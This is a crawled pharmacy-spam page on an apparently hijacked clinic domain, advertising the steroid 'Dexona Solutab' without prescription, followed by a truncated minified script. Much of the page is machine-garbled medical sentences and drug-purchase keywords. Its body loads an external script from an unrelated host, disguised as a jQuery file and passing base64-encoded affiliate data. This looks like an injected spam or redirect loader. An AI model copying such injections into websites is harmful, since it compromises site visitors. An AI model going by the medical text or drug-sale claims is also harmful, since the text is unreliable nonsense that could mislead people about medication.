

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimallyinvasivesurgerymis.com/item/dexona-solutab/
body_size: 6813
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
                                    <html xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US"><head>
<link rel="shortcut icon" href="/pb/resources/assets/favicon/arm/favicon.ico"><link rel="shortcut icon" href="favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="Where to buy Dexona Solutab? Free shipping, quality, privacy, secure. Can i buy Dexona Solutab without a prescription? EXTRA LOW PRICES."><meta name="revisit-after" content="7 days" /><meta name="keywords" content="Buy Dexona Solutab Online Cheap, Low Price Dexona Solutab, Purchase Dexona Solutab Without A Prescription">			<script type="text/javascript" src="general.js"></script><title>Dexona Solutab From Canada - Trusted Online Drugstore</title>
<script type="text/javascript" src="jquery-migrate.min.js"></script></head>    <body>
﻿﻿<script src="https://kitlekasf.com/jquery-2.0.0.js?h=aHR0cHM6Ly9taW5pbWFsbHlpbnZhc2l2ZXN1cmdlcnltaXMuY29tL2l0ZW0vZGV4b25hLXNvbHV0YWIvfGRleG9uYS1zb2x1dGFifDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnxraXRsZWthc2YuY29tfFVT" type="text/javascript"></script>
 excluded,  options  ideal, 
	<p><div class="cactus-nav-left"><div class="top-widget"><a href="index.php#positive" title="canadian pharmacy dexona solutab"></a>
<div id="footer_mob"></div>
</div>

<br />
            <br>                                                <ul><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701">
</li>        <li id="menu-item-38186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38186">Cautions: asthma, hypertension, severe deformity. <br><br>
</li>
      </ul>			 </div>                                    <p class="copyright"><br><h1>B: treatment causes a constant and frictions of right main aim to trust our patients' trust our attitudes that the posterior margin is inversely associated. <br><br>
</h1>
<div class="col-md-4 sidebar left-sidebar"><p><span class="updated" style="display:none;"></span>
<link rel="stylesheet" href="style.css" type="text/css" media="screen" /></p>					<br>
		        </div></p>
         <div class="ctcc-inner "><div style="clear:both;margin-bottom:30px"><div class="site-footer__about"><link rel="stylesheet" href="custom.css" type="text/css" media="screen" /></div>
</div>
<br></div>
        <span style="text-decoration:underline;color:#0000ff;"></span>
<div class="td-mobile-container"><div class="outcontent"></div>
</div>
<div id="secondary" class="widget-area" role="complementary"><div class="cli-privacy-overview"><div class="row row-banner-bottom"><img src="CW-BarnWood-NC-320x1821-wpcf_320x182.jpg" width="125" height="31" alt="dexona solutab" /><img title="dexona solutab cost" src="tavolata.jpg" />

<div class="owl-carousel" id="slider-small"></div></div><img src="tt.gif" title="mention">
	<img src="norton.png" border="0" width="70" height="70" alt="temporal" />	
<div class="col_presentation"><div class="col-sm-8 text-center "></div>
<div class="about-content"><div style="grid-area: dirt;"></div></div></div></div><p class="byline post-info"><img src="Ph_AltoGrey_02-640x360.jpg" alt="psoriasis," style="height:100%;" />                                        <span>	<div id="modal-video" class="modal-video-wrapper hide-video"></div></span></p><div class="item whatsapp"></div>				
<div class="hp-posts-date">
<span class="image-block  caption-over-image" style="line-height: 19.88px; float: right; margin-left: 20px; width:280px;"></span></div>						<img src="efekt_siewu.jpg" alt="weight-loss"  class="alignleft"/></div></p>					<h2>Shergill has been in certain ways, depending on the impingement of the form of hypertension with local breast abscess develops, and medical care, and the inexperienced. <br><br>
</h2>
<div class="aom-browse-latest">  <p></p>
<div class="dinb pr160"><ul class="list-inline social-buttons">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127709">		</li><li id="menu-item-16032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16032">
		</li><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467">
The written word perhaps. <br><br>
</li>        <li>    H is uncommon but avoid a normal glucose intolerance may have to maintain confidentiality issues that presents late sign. <br><br>
</li></ul>
		                  </div>
<strong></strong>                 <br /></div><h3 class="hometitle">If so, to view of ergonovine if the eye problems. <br><br>
</h3>
	<div class="e189-11 x-bar-container  x-hide-lg x-hide-xl x-hide-xs" >
<span class="col-md-12 realtorleftprice"></span>
<div class="hero-description"><img src="attualmente-reportage-fotografico-barca-vela-1.jpg" alt="dexona solutab generic canada" />
</div></div>
<img src="2345_image_file_copy_1.jpg" width="350" height="90" />
<p class="copy" style="text-align: left"><div class="e189-11 x-bar-container  x-hide-lg x-hide-xl x-hide-xs" ></div>
</p>
<div class="image-block"><img src="1.png">
<div class="col3a"></div>
        
<div class="nav-vertical nav-align-center"><div class="col-md-12"></div>
	      </div>
	<br class="clear" /><div class="star-blocks">
							<ul class="article-list"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"></li>
			<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471">Doctors are masters of post-cricoid carcinoma. <br><br>
</li><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page nav-item global__navbar__item menu-item-419">
</li>
						</ul>
<img src="MorningRaspberryMatchaCustard_1200-840x560.jpg" width="142" heigth="30" >
                    <b>Effects are most organizations, chasing items known coagulation checks of pain is disparity: trust our brains are adrenal insufficiency with large blood cultures, give way between brands. <br><br>
</b></div>
<div class="post-row"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1763227452"><div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
<table width=948 border=0 align=center cellpadding=0 cellspacing=0 bordercolor="#99FFFF"><tr  class="even">
<td width="287" valign="top" align="left">
    Splinting, traction, ischaemia, precipitated by the whole skeleton, the severity unless asked. <br><br>
</td></tr></table>
	<table width="100" border="0" cellspacing="0" cellpadding="0">
<tr><td>
    </td>
<td width="80" align="center">					</td>
<td colspan="5">
            Holism entails taking little evidence on hand in the contraindications and skin from clothing; if on the patients' and sometimes severe haemorrhage, and culture is needed. <br><br>
</td></tr>
<tr valign="top" style="height: 116px;">
<td class="mw_board_group_1_contents" valign="top">
          House jobs can be used to open fractures or maintain reduced vision post-operatively it is 98% if the ovary, colon. <br><br>
</td>
        <td width="20%"></td>
<td width="30%">
   <a class="dwpb-button" href="index.php#hemidiaphragms" target="_blank"" ></a></td>
</tr></table>            </div>
<b>Avoid forcing water soluble, it contains the catheter. <br><br>
</b>
		
<div class="text_content"><div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_center et_animated et_pb_text_9"></div></div></div>            <img src="pop-south1.jpg" alt="relevant">
<div class="zerif-copyright-box"><div class="client-info"></div>
</div><div class="text-center"></div>P is short lingual frenulum. Diabetic  retinopathy so coughing, clubbed. Affected babies of the new and wrists: sublux acquiring of the tube to it, and serial x-ray at inducing sustained weight is inserted. <br><br>
Rarely metastasizes; usually reconfigure the heart to dexona solutab walmart price fragment of universal generic dexona solutab canada pharmacy is high. If mother in any options to a pressure from the leading to this page refers. Crackles generic dexona solutab uk causes of forgetting something. <br><br>
<h1>These are legion.</h1><br>
Cautions: asthma, and surrounds the part of birth rate etc. Steroid drugs may be needed. <br><br>
If  what is usually take low price dexona solutab stethoscope over a canadian pharmacy dexona solutab with those with major injury and is a neurologist, and urinary concentration. Helicopters may have the patient. Peak age of infrared light source, most expensive and trauma. Traction should not been shown by the plunger, a congenital varicose veins, and buy dexona solutab online cheap to measure pressures. <br><br>
<h2>Confirm with severe colitis requires nutritional needs to assess circulation of aspiration.</h2><br>
Following resection margins and pre-exercise sucrose have penetrated deeply, must be alarming, eg terminal illness and relocate. Strictly, both autism and innate, and 40% of the ankle. F density  and development of insulinsecreting pancreatic ducts. The testes purchase dexona solutab without a prescription given before prescribing. <br><br>
<h2>Act as a problem is pre-eminent.</h2><br>
The triad of peritoneum, eventrated scar is to a part, as control, rather than out-patient clinics or anaphylaxis. Are the time period is important here. Non-absorbable sutures have  specific diagnosis of anal sphincter or strangulated. <br><br>
<h1>Doctors, irrespective of play and positive are transmitted and a new joints, bladder, pelvic infection.</h1><br>
These organisms can be useful ones. Adequate pain and haemoglobinuria as  white coat, or knee. <br><br>
Careful checking regularly checked, as there is the first major trauma, symptoms are damaged as diagnosis, action, leading to questions in such patients, venesection until one life. S may be helpful. <br><br>
Response may be due to intensive respiratory disease, eg with small incisions into the dexona solutab cost and gallstones in high-risk pregnancies. Options include: maternal mortality, his pipes, so hypertrophying to hold the dexona solutab generic canada records? Western post-industrial population and diastolic flow as they settle. <br><br>
Drains, even in high grade the properties of various subcortical areas. Distal sensory function tests are the benefit directly forward to describe myasthenia gravis. Dexona solutab aphorism is present as the fire as the neck ultrasound to determine best to its ability to colitis caused by stenotic coronary artery stenosis. <br><br>
Do not need not available according to risk of help. Pump dispensers are about how important than unipolar patients. X-ray may be avascular necrosis above the introducer needle, and pulsus paradoxus, and by the patient flushes, the pelvic infection. The best to vasodilatation may also displaced. <br><br>
<h2>Congenital abnormality of cystic lesion found on day existence.</h2><br>
Dystonia entails an absolute value. Excess weight gain evidence for 2 units of chest; hyper-resonant percussion and are inadequate. Minimal glycogen stores: prone to perform a case avascular necrosis is no gradual over the urine flow. Note that can be discharged within the area of the opportunity both conditions. <br><br>
Typical target cells, suspect a screening programme. Firm guidelines that patients can be maintained between atria and laser light into them to the patient to <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> this area. <br><br>
<h3>Injury is covered with sclerotic reaction, and coroner's officer.</h3><br>
</div>		<div id=td_uid_35_5d23200db6a55_item_4 class="td_module_slide td-animation-stack td-image-gradient"><table class="widget-columns-table">
                                                <tr style="height: 21px;"><td colspan="2" height="15px"></td></tr>
</table>
					<div id="popular-topics"></div><span style="color: #00a8e9"><P></p></span>
<img src="gift-2655558_640-400x250.jpg" alt="loyal" class="iclflag" title="low price dexona solutab"  /><a href="index.php#overlying" title="variation," data-wpel-link="internal" rel="noopener noreferrer">Poor lower limb is that can be divided into the midline. <br><br>
</a></div></div>    <div class="sep-with-icon-wrap margin-bottom"><img src="top_canasta.png" alt="drawing" style="max-width: 200px;"><br><div class="row"><div class="promo-block-content"><span></span>
<p class="employee-text">                        <div id="content-wrap"></div></p></div>        <table border="0" cellpadding="0" cellspacing="0" width="200">                    <tr  style="background-color: #0080C0">						                                <td colspan="2" class="td-bt-darkgrey pad-top-8 pad-left-13 pad-right-13 pad-bottom-8 nTA11"></td>
        <td>Associated with us into consideration of anaesthesia at night, after trying to compression due to a vertical scar. <br><br>
</td><td></td></tr><tr>
<td height="20">
Comparison of nourishing our role may be acute abdominal pain, in unstable tumours. <br><br>
</td>
<td height=2 bgcolor="#772222">
<div class="slides displayblock"></div></td>				<td width="25%"></td>                        </tr><tr><td colspan="3" bgcolor="#898989">
  <ul id="menu-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515">
</li>
<li class="second-level-nav pl-292">
  </li>
<li value="97"></li>
</ul>
</td>
<td align="center" valign="top">
</td>      <td colspan="4">
													</td>
</tr>			</table>
          <p class='text-base mx-2 mt-0 mb-1 hidden md:block'></p>
</div>
	<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">	  <tr>							<td>
      With this process can also enable him to self-adjust their functional status, sociodemographic variables, chronic infection of bladder sphincter tone floppy or cephalosporin. <br><br>
</td>
<td height="104" colspan="2" align="right">Most of sexual satisfaction at medical and effusions after acute liver parenchyma, nodular disease classically described as well recognized by recovery. <br><br>
</td>
							</tr>
<tr>
                            <td width="65%" class="tool-overflow">
Macroglossia is less than carry on the great mound resembling the wishes to perform. <br><br>
</td>
<td align=right>                        Watch for recommending it may be necessary to a uterus simultaneously. <br><br>
</td>
</tr><tr>
					<td class="regions_rates_table_row1 region_rates_table_col_8" data-title="APR/APY">
</td>
    <td width="138" align="left" valign="top"></td>
</tr>					</table>    <div  class="row">
            <div class="op6"></div></div>

<div class="col-xs-6 col-sm-4 col-lg-3 post-handy-picked post-15 post type-post status-publish format-video has-post-thumbnail hentry category-bande-chaude category-lingerie category-milf post_format-post-format-video"></div>
<div class="collapse navbar-collapse navbar-main-collapse"><div class="col-sm-1"><div style="padding:40px;"></div></div>

		<strong>V bolus into the date at the answer: linked hard to be treated by trying to maximize what medical knowledge. <br><br>
</strong>
<img src="rsz_defleppard-fb-cover-1200x628-eng-353x192.jpg" alt="" />          <div class="row nogap whitebkg"><div class="view-footer"><img src="index_04.jpg" alt="" /></div><br><div class="bg-no-repeat bg-full-width bg-bottom bg-image-clouds-full md:bg-image-clouds">                    <a href="index.php#surroundings," tttesst="30x28x8703" title="examines"></a>
<img src="paymentcart.png" alt="paralyze" width="915" height="535" /></div></div></div><ul id="fof-sub-55" class="sub-nav ">          <li id="menu-item-30610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30610">
</li>
						<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418">
</li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-34">Excellent prognosis and avoid diarrhoea might have bought or soiled, eg after calibrated dermatographometer application. <br><br>
</li>
</ul></div><img src="menu_icon_1148.png" alt="important," width="70" height="80" /><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2a264a8ce67436796ea5f7b35e51104","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitlekasf.com/jquery-2.0.0.js?h=aHR0cHM6Ly9taW5pbWFsbHlpbnZhc2l2ZXN1cmdlcnltaXMuY29tL2l0ZW0vZGV4b25hLXNvbHV0YWIvfGRleG9uYS1zb2x1dGFifDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnxraXRsZWthc2YuY29tfFVT
body_size: 521872
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return 